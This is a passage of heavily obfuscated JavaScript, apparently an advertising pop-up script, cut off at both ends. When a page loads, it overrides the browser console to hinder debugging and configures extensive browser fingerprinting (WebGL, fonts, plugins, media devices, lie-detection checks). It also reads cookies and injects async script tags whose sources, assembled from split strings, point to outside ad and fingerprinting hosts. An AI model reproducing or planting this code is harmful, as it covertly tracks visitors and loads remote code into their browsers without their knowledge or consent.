-0x3cf,_0x416f3e-0x1a0,_0x5befcc-0x170,_0x4aa6ef);}function _0x35332c(_0x266876,_0x1bd4ea,_0x5c2a57,_0x228175){return _0x4f2758(_0x1bd4ea-0x155,_0x1bd4ea-0x34,_0x5c2a57-0x109,_0x5c2a57);}if(_0xcc1c5c[_0x2eda41(-0xdf,0x5d,-0x74,-0x15)]!==_0xcc1c5c[_0x2eda41(0x19,-0x4d,0x0,0x6a)]){let _0x3c09b6=!![];return function(_0x249e9a,_0x17aff6){const _0x4f6f8d=_0x3c09b6?function(){function _0x555be7(_0x5cce77,_0x517b45,_0xc714f8,_0x17bfbf){return _0x9f5b(_0x517b45-0x36c,_0x5cce77);}if(_0x17aff6){const _0x13665e=_0x17aff6[_0x555be7(0x551,0x4e8,0x53b,0x430)](_0x249e9a,arguments);return _0x17aff6=null,_0x13665e;}}:function(){};return _0x3c09b6=![],_0x4f6f8d;};}else try{const _0x2f3de6=new _0x3d536b(_0x28b574);return _0x2f3de6['searchPara'+'ms'];}catch(_0xf130d5){_0x41e676[_0x2eda41(0x15,-0x9c,-0x81,-0xab)]('The\x20URL\x20\x27'+_0x7013b1+(_0x35332c(0x508,0x500,0x576,0x431)+'alid.'));}}()),_0x32a471=_0xcc1c5c['DkPyQ'](_0x4cfa34,this,function(){function _0xe57f28(_0x5dddce,_0x20be61,_0x3db0c6,_0x243095){return _0x4f2758(_0x5dddce-0x153,_0x20be61-0x14f,_0x3db0c6-0x17e,_0x3db0c6);}function _0x26a273(_0x1c1f1c,_0x8237b3,_0x3e92b5,_0x1588c2){return _0x149eb3(_0x1c1f1c,_0x8237b3-0xa2,_0x3e92b5-0x14c,_0x8237b3-0x40);}if(_0xcc1c5c[_0x26a273(0x552,0x504,0x5bc,0x457)](_0xe57f28(0x595,0x569,0x5f3,0x56b),_0xcc1c5c[_0xe57f28(0x612,0x5f9,0x63b,0x5ec)])){const _0x61bbc=_0x94aab9[_0x26a273(0x511,0x49f,0x47b,0x406)+'r'][_0xe57f28(0x55e,0x4ed,0x50a,0x4d6)][_0x26a273(0x418,0x4bf,0x559,0x4af)](_0x43ee0b),_0x45c914=_0x4de0a9[_0x444411],_0x5f05e7=_0x5e2ccf[_0x45c914]||_0x61bbc;_0x61bbc[_0x26a273(0x5a3,0x5c7,0x59a,0x5ad)]=_0x563385[_0x26a273(0x408,0x4bf,0x485,0x4b4)](_0x5dd1f1),_0x61bbc['toString']=_0x5f05e7[_0x26a273(0x4c2,0x46c,0x458,0x424)][_0x26a273(0x49d,0x4bf,0x4d5,0x47c)](_0x5f05e7),_0x159717[_0x45c914]=_0x61bbc;}else{const _0x275216=function(){function _0x3cc1ca(_0x1f23c5,_0x1e158b,_0x1b7365,_0x12b3f2){return _0xe57f28(_0x12b3f2- -0x6ee,_0x1e158b-0x129,_0x1f23c5,_0x12b3f2-0x106);}let _0x475e24;function _0x21b429(_0x14fa0b,_0x40ed4d,_0x1b6ebe,_0xccb6c4){return _0xe57f28(_0x1b6ebe- -0x6e9,_0x40ed4d-0x5,_0x40ed4d,_0xccb6c4-0x14a);}try{_0xcc1c5c['zjdFv'](_0xcc1c5c[_0x3cc1ca(-0x21c,-0xcb,-0xf6,-0x16c)],_0xcc1c5c[_0x3cc1ca(-0x1f7,-0x239,-0x138,-0x16c)])?_0x2c712a=_0x5a499a['ssp_ids'][_0x242cb2[_0x3cc1ca(-0xac,-0xd1,-0x1f2,-0x155)]]:_0x475e24=_0xcc1c5c[_0x21b429(-0x13f,-0x27b,-0x201,-0x170)](Function,_0xcc1c5c[_0x21b429(-0x1ab,-0x29d,-0x225,-0x159)](_0xcc1c5c[_0x3cc1ca(-0x209,-0x1fe,-0x92,-0x139)]+_0xcc1c5c[_0x21b429(-0x6c,-0x4f,-0xf7,-0x8a)],');'))();}catch(_0x15fc8c){_0x475e24=window;}return _0x475e24;},_0x546b81=_0xcc1c5c[_0xe57f28(0x521,0x579,0x4e6,0x53c)](_0x275216),_0x4fb7e0=_0x546b81[_0xe57f28(0x54f,0x539,0x60f,0x541)]=_0x546b81[_0x26a273(0x52f,0x522,0x51d,0x533)]||{},_0x47c0fa=[_0xcc1c5c['nCAmZ'],_0xcc1c5c[_0x26a273(0x558,0x5d2,0x5f4,0x560)],'info',_0xcc1c5c[_0x26a273(0x5c9,0x50f,0x48d,0x452)],_0xcc1c5c['NZDfU'],_0xcc1c5c['LQNAJ'],_0xe57f28(0x519,0x50d,0x49c,0x481)];for(let _0x568ada=0x59*0x18+-0x23f8+0x10*0x1ba;_0xcc1c5c[_0x26a273(0x650,0x5e8,0x584,0x62a)](_0x568ada,_0x47c0fa[_0xe57f28(0x55d,0x4ae,0x503,0x556)]);_0x568ada++){const _0x190abc=_0x4cfa34['constructo'+'r'][_0xe57f28(0x55e,0x60a,0x49a,0x59c)]['bind'](_0x4cfa34),_0x160436=_0x47c0fa[_0x568ada],_0x4a65de=_0x4fb7e0[_0x160436]||_0x190abc;_0x190abc[_0xe57f28(0x5f4,0x686,0x55b,0x643)]=_0x4cfa34[_0x26a273(0x3ea,0x4bf,0x489,0x58f)](_0x4cfa34),_0x190abc[_0x26a273(0x494,0x46c,0x503,0x44c)]=_0x4a65de[_0xe57f28(0x499,0x4e6,0x3d2,0x450)]['bind'](_0x4a65de),_0x4fb7e0[_0x160436]=_0x190abc;}}});_0xcc1c5c[_0x149eb3(0x394,0x470,0x47c,0x41b)](_0x32a471);function _0x149eb3(_0x33d92f,_0x20c608,_0x4d705e,_0x49ace2){return _0x9f5b(_0x49ace2-0x352,_0x33d92f);}function _0x4f2758(_0x710927,_0x1b30f7,_0x1e4c8a,_0x3f1deb){return _0x9f5b(_0x710927-0x26c,_0x3f1deb);}_0xcc1c5c['PfKih'](document['readyState'],_0xcc1c5c[_0x4f2758(0x471,0x4f2,0x533,0x3e3)])||_0xcc1c5c[_0x4f2758(0x3f9,0x4cd,0x458,0x3d4)](document[_0x149eb3(0x440,0x452,0x51d,0x486)],_0x4f2758(0x419,0x367,0x48e,0x488))?_0xcc1c5c[_0x4f2758(0x3ee,0x40d,0x3e4,0x46e)](_0x49d3e4):document[_0x4f2758(0x3be,0x3b3,0x47e,0x3a1)+_0x4f2758(0x3e7,0x3f0,0x44b,0x469)](_0xcc1c5c[_0x149eb3(0x631,0x5e4,0x5bc,0x59b)],_0x49d3e4);};DOMReady(function(){const _0x29655e={'jUQnJ':'script','DUzKs':_0x1ec720(0x2c0,0x287,0x1f1,0x200)+'cript','XBCIr':function(_0x84edcb,_0x5d55f0){return _0x84edcb!==_0x5d55f0;},'SDIgl':_0x447346(0xc1,0x18c,0x1a2,0x1c8),'tQzQb':'WdYkX','mChAW':function(_0x2626cb,_0x4bd01d,_0x479c11){return _0x2626cb(_0x4bd01d,_0x479c11);},'UlfEg':_0x1ec720(0x2f7,0x286,0x265,0x235),'mHjNg':function(_0x53c07f){return _0x53c07f();},'dsfmH':function(_0x42859a,_0x38e66e){return _0x42859a<_0x38e66e;},'CRFOV':function(_0x121bbe,_0x58a815){return _0x121bbe!==_0x58a815;},'fNhcF':_0x447346(0x197,0x193,0x164,0x255),'VaJGL':function(_0x52caf1,_0x272fb2){return _0x52caf1===_0x272fb2;},'IAmgk':_0x447346(0x327,0x312,0x32d,0x396),'CZDXQ':function(_0x36bf3e,_0x3a19f6){return _0x36bf3e(_0x3a19f6);},'ilxST':function(_0x19adae,_0x1859fd){return _0x19adae+_0x1859fd;},'yHFXP':function(_0x4ed8e6,_0x194059){return _0x4ed8e6+_0x194059;},'mgIjc':_0x1ec720(0x294,0x1c9,0x19f,0x271)+_0x1ec720(0x2d8,0x307,0x349,0x3d0),'fEktY':'{}.constru'+'ctor(\x22retu'+_0x447346(0x134,0x1e6,0x186,0x174)+'\x20)','XRyDw':function(_0x6d3e2f){return _0x6d3e2f();},'LBSUF':function(_0x382d08,_0x4ca933){return _0x382d08===_0x4ca933;},'UQYXT':_0x447346(0x2e4,0x295,0x298,0x352),'TiRzz':function(_0x166352,_0x333427){return _0x166352!==_0x333427;},'XMUbr':_0x1ec720(0x1b3,0x24d,0x306,0x230),'aCYDZ':function(_0x2a4487,_0x148d17){return _0x2a4487*_0x148d17;},'jhyGT':function(_0x98a55c,_0x4ba7e3){return _0x98a55c*_0x4ba7e3;},'ebEuc':_0x1ec720(0x1f0,0x1b7,0x195,0x270),'JfsLR':function(_0x10dc51,_0x49c191){return _0x10dc51+_0x49c191;},'OinFL':function(_0x272902,_0x470048){return _0x272902+_0x470048;},'CCcdl':function(_0x181e54,_0x443f54){return _0x181e54||_0x443f54;},'VBbgc':';\x20path=/','LYCos':function(_0x3935e5,_0x355a27){return _0x3935e5+_0x355a27;},'zVBCx':_0x447346(0x1c8,0x265,0x21e,0x251)+_0x447346(0x207,0x2d3,0x291,0x25b),'YIvsg':_0x1ec720(0x19b,0x1be,0x175,0xee),'DMfSt':function(_0x561cad,_0x151905){return _0x561cad>_0x151905;},'xjEMd':_0x447346(0x200,0x1dc,0x207,0x1b9)+_0x1ec720(0x333,0x30b,0x3a9,0x23f),'psvRH':function(_0x23facc,_0x1db9a7){return _0x23facc===_0x1db9a7;},'ZgFMG':_0x447346(0x2e4,0x2d0,0x24c,0x2d6),'PaWoI':function(_0x45cfc,_0xa79a2b){return _0x45cfc!==_0xa79a2b;},'rqxxV':_0x1ec720(0x289,0x2eb,0x2f0,0x27e),'lxkIQ':_0x447346(0x12a,0x1f4,0x1f1,0x1c4),'Vvrah':'AfmsQ','VGdbN':function(_0x5de4bc,_0x1c939c){return _0x5de4bc!==_0x1c939c;},'WXcAD':'UeWOp','EkZWt':_0x1ec720(0x1fc,0x22d,0x2d1,0x1e0),'lbAEy':function(_0x41fdba,_0x2bfc63){return _0x41fdba==_0x2bfc63;},'WpgWZ':function(_0x2b9b0c,_0x2de3e3){return _0x2b9b0c===_0x2de3e3;},'zjpUS':'mrPgW','SqRcw':_0x1ec720(0x27d,0x25e,0x1fc,0x26a),'heObM':function(_0x440004,_0x5c4c72){return _0x440004(_0x5c4c72);},'hchPT':'RP_ADVERTI'+'SER_POP_SS'+_0x447346(0x1a5,0x23c,0x1dd,0x208),'lxsWe':_0x1ec720(0x1ea,0x1ed,0x1d7,0x224)+_0x447346(0x329,0x2c4,0x35c,0x1fd)+'PE','JdxQO':_0x447346(0x206,0x1d6,0x103,0x219)+'SER_POP_RE'+_0x1ec720(0x320,0x338,0x313,0x2bc),'iuZbi':_0x1ec720(0x24f,0x1f2,0x26a,0x16a),'TjTbN':function(_0x44d3c2,_0x2e6d4c){return _0x44d3c2(_0x2e6d4c);},'YFKld':_0x1ec720(0x30b,0x331,0x2c7,0x2e8),'Orluc':function(_0x1167a9,_0x276244){return _0x1167a9!==_0x276244;},'GNVvh':_0x1ec720(0x145,0x197,0x165,0x102),'GMmVO':function(_0x453fea,_0xd57c4d){return _0x453fea<_0xd57c4d;},'DVzGv':function(_0x22baf7,_0x4516f1){return _0x22baf7!==_0x4516f1;},'wnscM':_0x447346(0x10f,0x1d2,0x108,0x25a),'ALphx':_0x1ec720(0x281,0x1bd,0x27d,0x23e),'XOTQE':function(_0xf247ae,_0x3f5ee1){return _0xf247ae>_0x3f5ee1;},'AxoPK':'bblGS','NJeFD':_0x447346(0x2ed,0x2a3,0x1ee,0x2bb),'wzhCH':function(_0x4f6cba,_0x5724ba){return _0x4f6cba!==_0x5724ba;},'ukFzd':_0x1ec720(0x2c8,0x221,0x1d0,0x2c9),'XYMSd':function(_0x449e83,_0x358e4b){return _0x449e83(_0x358e4b);},'GOepp':_0x447346(0x257,0x20b,0x29b,0x186),'OzlPC':function(_0x3e64e6,_0x543671){return _0x3e64e6(_0x543671);},'QvcRR':function(_0x57ef7e,_0x5b7445){return _0x57ef7e+_0x5b7445;},'UKMPe':_0x1ec720(0x378,0x2d9,0x29d,0x212)+'N','PhOYT':function(_0x57cd10,_0x2a3fb6){return _0x57cd10(_0x2a3fb6);},'FhSzb':function(_0x270d5b,_0x300850){return _0x270d5b+_0x300850;},'QqIRk':function(_0x30b85f,_0x20a419,_0x34f6be,_0x53a80a){return _0x30b85f(_0x20a419,_0x34f6be,_0x53a80a);},'LXFzR':function(_0x3f12d1,_0xcec16b){return _0x3f12d1===_0xcec16b;},'MKqwR':function(_0x39ae79,_0x54bf0c){return _0x39ae79!==_0x54bf0c;},'fpRUF':'mRxYM','SrcbQ':_0x1ec720(0x12a,0x1ed,0x293,0x196)+_0x447346(0x16e,0x238,0x2df,0x2b2)+_0x447346(0x364,0x29a,0x2ec,0x295),'vwcKg':_0x1ec720(0x376,0x2f7,0x280,0x35c),'FBKvc':function(_0x548acf){return _0x548acf();},'xjphc':_0x1ec720(0x14e,0x1b4,0x20f,0x26a),'LCMCx':_0x1ec720(0x214,0x1ed,0x268,0x13e)+_0x1ec720(0x1f6,0x252,0x1e8,0x186)+'TERVAL_IN_'+_0x1ec720(0x2b0,0x296,0x341,0x36b),'oHiYs':_0x1ec720(0x2a1,0x1ed,0x141,0x14b)+'SER_POP_DE'+_0x1ec720(0x272,0x2f4,0x3b1,0x361)+_0x447346(0x251,0x284,0x1bc,0x268),'QVDvg':function(_0x40b7e2,_0x310b2b){return _0x40b7e2(_0x310b2b);},'yoKdV':function(_0x336daf,_0x541412){return _0x336daf(_0x541412);},'xVpXr':function(_0x10de52,_0x2c9202){return _0x10de52(_0x2c9202);},'oWCud':function(_0x394049){return _0x394049();},'zBTMy':_0x447346(0x22b,0x24d,0x2e2,0x29d),'FAdQe':function(_0x3fe573,_0x5f0ccd){return _0x3fe573(_0x5f0ccd);},'PUuYd':_0x447346(0x255,0x19f,0x19b,0x1d8),'xgHEW':_0x447346(0x2e5,0x286,0x307,0x244),'tkHGu':_0x1ec720(0x21e,0x212,0x1bb,0x28e),'hXNGB':_0x447346(0x228,0x251,0x21d,0x21e),'HshQv':_0x1ec720(0x2e3,0x305,0x35d,0x3c1),'LVBHl':'siteid','UTDzf':function(_0x294784,_0x5872b4){return _0x294784===_0x5872b4;},'QPzxu':_0x1ec720(0x209,0x23c,0x28d,0x251),'lzPfn':function(_0x8b13d1,_0x1dbe7d){return _0x8b13d1+_0x1dbe7d;},'QtwLb':function(_0x300d8a,_0x3444ee){return _0x300d8a+_0x3444ee;},'PCmwF':function(_0xa8b71){return _0xa8b71();},'idITZ':function(_0x1638b5,_0x2758bb){return _0x1638b5(_0x2758bb);},'gCcrA':function(_0x8d72c5,_0xdecb47){return _0x8d72c5(_0xdecb47);},'wjKdB':function(_0x330835,_0x3bb4f0){return _0x330835+_0x3bb4f0;},'cMMpR':_0x1ec720(0x125,0x1ae,0x15a,0x209)+'P','JeKxS':function(_0x381ba1,_0x161330){return _0x381ba1===_0x161330;},'CRUSS':_0x1ec720(0x1de,0x232,0x2f5,0x1ba),'WoYwV':function(_0x2ee4cf,_0x1f7641){return _0x2ee4cf+_0x1f7641;},'qqzir':_0x1ec720(0x289,0x2e2,0x26d,0x360)+_0x447346(0x2a4,0x255,0x181,0x1fb)+_0x447346(0x23f,0x1ff,0x149,0x2b3)+'pops/js/fp'+_0x447346(0x334,0x2cd,0x272,0x2d0),'HhJJG':'https://7o'+_0x1ec720(0x27e,0x26c,0x2a1,0x288)+_0x447346(0x255,0x1ff,0x227,0x1a3)+_0x447346(0x23c,0x1c6,0x14d,0x243)+_0x1ec720(0x103,0x1c8,0x1b6,0x1cf),'JVGDX':_0x1ec720(0x348,0x28d,0x33a,0x2d9)+_0x447346(0x27b,0x239,0x1ec,0x268)+_0x1ec720(0x3b1,0x2f8,0x285,0x244)+'info?callb'+'ack=userin'+_0x447346(0x172,0x1aa,0x238,0x180),'kbNzD':_0x1ec720(0x282,0x1c7,0x198,0x211)+_0x1ec720(0x288,0x250,0x26c,0x1d0)+_0x1ec720(0x333,0x2f8,0x22d,0x36c)+_0x447346(0x355,0x307,0x339,0x2dd)+_0x447346(0x284,0x278,0x2ea,0x1f4)+_0x1ec720(0x16e,0x1c1,0x289,0x118),'rIyxW':'https://{{'+_0x1ec720(0x2f2,0x2f1,0x355,0x3a3)+_0x1ec720(0x27d,0x31a,0x2f8,0x2de)+'om','zHDat':_0x447346(0x137,0x186,0x18f,0x157)+'n.adx1.com'+_0x1ec720(0x25e,0x297,0x1d3,0x2fe)+'-config/','ncVvU':_0x1ec720(0x191,0x1ed,0x202,0x2c1)+_0x1ec720(0x309,0x285,0x308,0x303),'cfKox':'POP_UP','dEqow':function(_0x5e9ae0){return _0x5e9ae0();},'dGYgd':function(_0x25da61,_0x53f304){return _0x25da61===_0x53f304;},'isbwc':'aRDsK','hzYXr':function(_0x46de9e,_0x43b516){return _0x46de9e===_0x43b516;},'tyHIn':'QHSov','Qxfdy':function(_0x7d0033,_0xdac477){return _0x7d0033(_0xdac477);}},_0x229f8f=_0x29655e[_0x1ec720(0x30b,0x245,0x2e0,0x20c)],_0x596beb=_0x29655e['HhJJG'],_0x34a025=_0x447346(0x1fb,0x2cb,0x2a7,0x2a4)+'ol.net/ric'+_0x447346(0x2bc,0x1ff,0x209,0x1c9)+'af/af-ob.j'+'s';function _0x447346(_0x57578d,_0x339b31,_0x2c72c0,_0x5b36fa){return _0x9f5b(_0x339b31-0xc2,_0x57578d);}const _0x9ee895=_0x29655e['JVGDX'],_0x5767ad=_0x29655e['kbNzD'],_0x2eca5d=_0x29655e['rIyxW'],_0x32b192=_0x29655e[_0x1ec720(0x183,0x22f,0x294,0x172)],_0x4dcead='https://7o'+_0x1ec720(0x1b0,0x26c,0x2ed,0x298)+_0x1ec720(0x20d,0x216,0x2ad,0x1fc)+_0x447346(0x1d7,0x1e1,0x211,0x226)+_0x1ec720(0x1a9,0x1f7,0x194,0x177),_0x46c7e6=_0x29655e['ncVvU'];let _0x1e6a13=0x74*-0x4b+0x2449+-0x249,_0x1517ba=0x714*0x3+0x241+-0x1741,_0x42c2d1=0xf42*-0x1+-0x174a+0x269b,_0xd5d2d8=![],_0x13f4ce=_0x29655e['cfKox'],_0x21678b=0x1d8*-0x23+0x255f+0x3e2a,_0x2a7155={},_0x4634a7=0x882+-0x1c2+0x1*-0x6c0;const _0x54ddf8={};_0x54ddf8[_0x1ec720(0x28c,0x209,0x1b2,0x140)]=![],_0x54ddf8[_0x1ec720(0x1ae,0x1a1,0x161,0x25f)]=![],_0x54ddf8[_0x447346(0x397,0x2e3,0x211,0x31b)]=![],_0x54ddf8[_0x1ec720(0x15d,0x208,0x1f0,0x14c)]=![],_0x54ddf8[_0x1ec720(0x404,0x32e,0x2a0,0x360)+'ry']=![],_0x54ddf8['pixelRatio']=![],_0x54ddf8[_0x447346(0x1a3,0x264,0x192,0x2fe)+_0x1ec720(0x30f,0x2ab,0x293,0x23c)]=![],_0x54ddf8['screenReso'+'lution']=![],_0x54ddf8[_0x1ec720(0x2ba,0x28a,0x1cd,0x260)+_0x1ec720(0x2be,0x2a7,0x243,0x340)+'ution']=![],_0x54ddf8['timezoneOf'+_0x1ec720(0x220,0x2e9,0x2fa,0x225)]=![],_0x54ddf8['timezone']=![],_0x54ddf8[_0x1ec720(0x2c1,0x1fb,0x1d9,0x1bb)+_0x447346(0x1df,0x19e,0x1a7,0x251)]=!![],_0x54ddf8['localStora'+'ge']=!![];function _0x1ec720(_0x7b007f,_0x256c84,_0x43f7f5,_0x311289){return _0x9f5b(_0x256c84-0xd9,_0x311289);}_0x54ddf8[_0x447346(0xe9,0x1ab,0x1fd,0x151)]=!![],_0x54ddf8[_0x1ec720(0x296,0x1f5,0x242,0x236)+'r']=!![],_0x54ddf8[_0x1ec720(0x37e,0x310,0x3c2,0x330)+'se']=![],_0x54ddf8[_0x447346(0x1f0,0x204,0x25f,0x284)]=![],_0x54ddf8[_0x447346(0x382,0x2b1,0x324,0x1ed)]=![],_0x54ddf8[_0x447346(0x2ad,0x31c,0x2db,0x2e1)]=!![],_0x54ddf8[_0x1ec720(0x358,0x288,0x294,0x311)]=!![],_0x54ddf8[_0x1ec720(0xf4,0x19a,0x115,0x1f7)]=!![],_0x54ddf8[_0x1ec720(0x24b,0x2d3,0x200,0x2fa)]=!![],_0x54ddf8['webglVendo'+_0x447346(0x16c,0x1a1,0x209,0x1f2)+'er']=!![],_0x54ddf8[_0x447346(0x2d9,0x20f,0x253,0x1a6)]=![],_0x54ddf8['hasLiedLan'+_0x1ec720(0x361,0x313,0x2e4,0x2e3)]=!![],_0x54ddf8['hasLiedRes'+'olution']=![],_0x54ddf8[_0x447346(0x1f1,0x2a4,0x2e2,0x303)]=!![],_0x54ddf8[_0x447346(0x3cd,0x2fd,0x390,0x38a)+_0x447346(0x1fc,0x2ba,0x2db,0x2d8)]=!![],_0x54ddf8[_0x1ec720(0x275,0x2b0,0x1f5,0x359)+'rt']=!![],_0x54ddf8[_0x1ec720(0x1f5,0x246,0x18b,0x2a2)]=!![],_0x54ddf8[_0x447346(0x14e,0x1d5,0x178,0x1c9)]=!![],_0x54ddf8[_0x1ec720(0x287,0x2e5,0x25d,0x289)]=!![],_0x54ddf8[_0x1ec720(0x2fb,0x2a5,0x2a4,0x2a3)+'evices']=!![];const _0x282b99={};_0x282b99[_0x447346(0x256,0x18d,0x23f,0xf3)]=_0x54ddf8;const _0x49f79b=_0x282b99;function _0x13f0e6(_0x4e9170){function _0x191249(_0x40f158,_0x9cedd9,_0x1c4d1b,_0x2ebfd2){return _0x1ec720(_0x40f158-0x1a8,_0x40f158- -0x2d9,_0x1c4d1b-0xcf,_0x9cedd9);}function _0x425281(_0x5b678f,_0x266fa2,_0x4c0f13,_0x58b713){return _0x447346(_0x58b713,_0x266fa2- -0x195,_0x4c0f13-0x92,_0x58b713-0x182);}const _0x4eb8dd={'OtiHD':function(_0x23fb19,_0xa46803,_0x3caea6){return _0x23fb19(_0xa46803,_0x3caea6);},'SJFVV':function(_0x545960,_0x24a9d8){function _0x5dcc70(_0x27ab26,_0x254f13,_0x2c129f,_0x43c9ee){return _0x9f5b(_0x27ab26-0x19e,_0x43c9ee);}return _0x29655e[_0x5dcc70(0x26d,0x289,0x335,0x320)](_0x545960,_0x24a9d8);},'xeHpw':_0x29655e[_0x425281(0xa4,0x102,0x7c,0x146)],'YRGuX':_0x29655e[_0x191249(-0xca,-0x188,-0xbb,-0x173)],'YYudP':'complete','HwZYL':function(_0x4dda18){return _0x4dda18();}};return new Promise(function(_0x4977ba,_0x54564c){const _0x6e243e=document[_0x2e20d9(0x19f,0x21d,0x243,0x27c)+_0x1c15d(-0x35f,-0x1f7,-0x294,-0x1f4)](_0x29655e['jUQnJ']);let _0x47bc24=![];_0x6e243e['type']=_0x29655e[_0x2e20d9(0x244,0x39b,0x2f5,0x37a)],_0x6e243e[_0x1c15d(-0x202,-0x252,-0x2a3,-0x29c)]=_0x4e9170,_0x6e243e[_0x2e20d9(0x359,0x306,0x311,0x264)]=!![],_0x6e243e[_0x1c15d(-0xcc,-0x13d,-0x156,-0x113)]=function(_0x3182b4){function _0x417c52(_0xd8556e,_0x4ee1ec,_0x3578df,_0x2f380e){return _0x1c15d(_0xd8556e-0x51,_0x4ee1ec-0x162,_0x3578df-0x528,_0xd8556e);}_0x4eb8dd[_0x417c52(0x415,0x370,0x401,0x4bd)](_0x54564c,_0x3182b4,_0x6e243e);},_0x6e243e[_0x1c15d(-0x17e,-0x1dd,-0x21d,-0x293)]=_0x6e243e[_0x1c15d(-0x1f9,-0x2a5,-0x238,-0x163)+_0x2e20d9(0x346,0x36a,0x2f8,0x2a3)]=function(){function _0x1c804f(_0x3f8763,_0x352915,_0x15c37d,_0x109fce){return _0x2e20d9(_0x352915,_0x352915-0xb4,_0x15c37d- -0x1bb,_0x109fce-0x4);}function _0x4a8ece(_0x5db91c,_0x27aacf,_0x2505da,_0x318de9){return _0x1c15d(_0x5db91c-0x19,_0x27aacf-0x4f,_0x2505da-0x2d8,_0x318de9);}_0x4eb8dd[_0x4a8ece(0x29,0x6,0x7b,0xf)](_0x4eb8dd[_0x4a8ece(0xc3,0x1e,0x4d,0x48)],_0x4eb8dd[_0x1c804f(0x100,0x161,0xcb,0xfc)])?!_0x47bc24&&(!this[_0x4a8ece(-0x30,-0x46,0x85,-0x1e)]||this[_0x4a8ece(-0x4,0xb6,0x85,-0x18)]==_0x4eb8dd[_0x1c804f(0x183,0x1a1,0x1a3,0x1b8)])&&(_0x47bc24=!![],_0x4eb8dd['HwZYL'](_0x4977ba)):(_0x3b014a[_0x4a8ece(0x19a,0x102,0x12b,0x183)]=_0x2652f5[_0x4a8ece(0xad,0x124,0x7c,0x38)][_0x1c804f(0x14b,0x1ea,0x126,0x1e6)],_0x498247[_0x4a8ece(0x14f,0x1ce,0x17d,0x110)]=_0x72647a['dataset'][_0x1c804f(0xeb,0x139,0x178,0xd2)]);};const _0x5453e2=document[_0x1c15d(-0x10c,-0x167,-0x1cb,-0x24d)+_0x2e20d9(0x2d7,0x287,0x275,0x302)](_0x29655e[_0x2e20d9(0x1d7,0x162,0x1c9,0x25e)])[-0x708*-0x1+0x19e6+-0x20ee];function _0x2e20d9(_0x92440c,_0x2065de,_0x5b5f92,_0x118e04){return _0x425281(_0x92440c-0xbf,_0x5b5f92-0x1da,_0x5b5f92-0x9d,_0x92440c);}function _0x1c15d(_0x44e7eb,_0x223b74,_0x2f6af5,_0x538689){return _0x191249(_0x2f6af5- -0x187,_0x538689,_0x2f6af5-0x156,_0x538689-0x17);}_0x5453e2[_0x1c15d(-0x146,-0x106,-0x144,-0xef)+_0x1c15d(-0x2cf,-0x223,-0x294,-0x307)][_0x2e20d9(0x2b0,0x279,0x278,0x32f)+'re'](_0x6e243e,_0x5453e2);});}function _0xd03f3d(_0x30803a){function _0x2e3594(_0x1fc1cc,_0x29e62e,_0x1b0596,_0x25f71a){return _0x1ec720(_0x1fc1cc-0x63,_0x1fc1cc- -0x344,_0x1b0596-0x5b,_0x1b0596);}const _0x1312ba={'mkVMU':function(_0x11693f,_0xecdda8,_0x34940b){function _0x21eb8a(_0x4a3525,_0x1381bb,_0x374a7d,_0x3a1614){return _0x9f5b(_0x3a1614-0xd8,_0x1381bb);}return _0x29655e[_0x21eb8a(0x2ea,0x2b5,0x1dc,0x243)](_0x11693f,_0xecdda8,_0x34940b);},'ZnLDa':_0x29655e[_0x2e3594(-0x8c,-0x155,-0x62,0x1f)],'UvhGU':function(_0x5b143f){function _0x5e66f8(_0x37688a,_0x286b6,_0x3a8e07,_0x457f8e){return _0x2e3594(_0x457f8e-0x28f,_0x286b6-0x1d2,_0x37688a,_0x457f8e-0x35);}return _0x29655e[_0x5e66f8(0x211,0x220,0x1dc,0x1b2)](_0x5b143f);}};let _0x5cb503=_0x30803a+'=',_0x5b5e67=document['cookie']['split'](';');for(let _0x4fce59=-0x32b*0x1+-0x5c9+0x8f4;_0x29655e[_0x2be5c8(0x214,0x270,0x2e2,0x264)](_0x4fce59,_0x5b5e67[_0x2be5c8(0x2ab,0x223,0x2f1,0x292)]);_0x4fce59++){if(_0x29655e[_0x2be5c8(0x2f0,0x249,0x366,0x2c1)](_0x29655e[_0x2e3594(-0xd2,-0x88,-0xa7,-0x111)],_0x2be5c8(0x1de,0x1c3,0x27d,0x190))){const _0x43ff44={'YihrI':function(_0x5c1cef,_0x5a2222,_0x43fc2c){function _0x47c1d7(_0x54eff5,_0x43fd41,_0x4e1953,_0x31b034){return _0x2be5c8(_0x4e1953-0xc,_0x43fd41-0x3b,_0x43fd41,_0x31b034-0x1e8);}return _0x1312ba[_0x47c1d7(0x245,0x23d,0x2fe,0x3a8)](_0x5c1cef,_0x5a2222,_0x43fc2c);},'MnMbK':_0x1312ba['ZnLDa'],'kQqrC':function(_0x116fc6){function _0x37192a(_0x1f4efa,_0x5f82d,_0x5cf469,_0x2da725){return _0x2be5c8(_0x5f82d- -0x412,_0x5f82d-0x16,_0x5cf469,_0x2da725-0x131);}return _0x1312ba[_0x37192a(-0xef,-0x146,-0xb4,-0x1ff)](_0x116fc6);}},_0x1445a1=_0x623fe3['createElem'+_0x2e3594(-0x178,-0x1ed,-0x23e,-0xc1)]('script');let _0x2cbbb6=![];_0x1445a1['type']=_0x2be5c8(0x2bb,0x346,0x28f,0x389)+_0x2e3594(-0x6f,-0x114,-0x125,-0x6d),_0x1445a1[_0x2e3594(-0x187,-0xb6,-0xc0,-0x19d)]=_0x35653b,_0x1445a1['async']=!![],_0x1445a1[_0x2be5c8(0x33e,0x2da,0x394,0x2e5)]=function(_0x3a37df){function _0x35bc57(_0x57dedc,_0x58b478,_0x53f112,_0x31fb43){return _0x2be5c8(_0x57dedc-0x8e,_0x58b478-0x1a6,_0x58b478,_0x31fb43-0x79);}_0x43ff44[_0x35bc57(0x2ec,0x398,0x3a0,0x291)](_0xf46c86,_0x3a37df,_0x1445a1);},_0x1445a1[_0x2e3594(-0x101,-0x1a8,-0x87,-0x133)]=_0x1445a1[_0x2be5c8(0x25c,0x248,0x2c4,0x290)+_0x2be5c8(0x2fe,0x3d3,0x392,0x315)]=function(){function _0x461495(_0x37bc83,_0x2f1cbf,_0x30c011,_0x3530cf){return _0x2be5c8(_0x30c011- -0x373,_0x2f1cbf-0x1ae,_0x3530cf,_0x3530cf-0x1de);}function _0x409936(_0x16b6b8,_0x215cac,_0x34683f,_0x249af3){return _0x2e3594(_0x249af3-0x55e,_0x215cac-0x1c2,_0x34683f,_0x249af3-0x101);}!_0x2cbbb6&&(!this[_0x409936(0x4bd,0x422,0x424,0x427)]||this[_0x461495(-0x157,-0x12e,-0x132,-0x1cd)]==_0x43ff44[_0x461495(-0x16,0x6f,-0x1e,0xf)])&&(_0x2cbbb6=!![],_0x43ff44['kQqrC'](_0x2f7813));};const 